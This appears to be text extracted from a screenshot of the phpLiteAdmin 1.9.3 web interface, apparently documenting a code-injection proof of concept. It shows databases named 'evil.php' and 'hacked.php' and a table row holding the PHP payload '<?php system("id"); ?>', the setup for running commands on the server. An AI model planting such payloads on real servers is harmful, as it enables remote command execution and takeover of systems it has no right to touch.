 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/evil.php
[rw] /usr/databases/hacked.php
[rw] /usr/databases/test_users
/usr/databases/evil.php
[table] hacked
Create New Database [?]
Create
/usr/databases/evil.php → hacked
Browse Structure SQL Search Insert Export Import Re
Show : 30 row(s) starting from record # 0 as a
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "hacked" LIMIT 0, 30
id
edit delete <?php system("id"); ?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0009 seconds.